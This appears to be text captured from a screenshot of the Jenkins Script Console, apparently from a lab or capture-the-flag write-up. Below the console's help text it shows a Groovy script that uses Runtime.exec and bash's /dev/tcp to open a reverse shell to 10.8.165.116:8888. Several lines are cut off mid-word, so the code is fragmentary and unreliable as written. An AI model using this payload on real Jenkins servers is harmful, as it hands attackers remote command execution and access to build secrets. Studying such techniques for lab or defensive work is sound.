 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘pr
to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are p
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.8.165.116/8888;cat <&5 | while re
3 p.waitFor()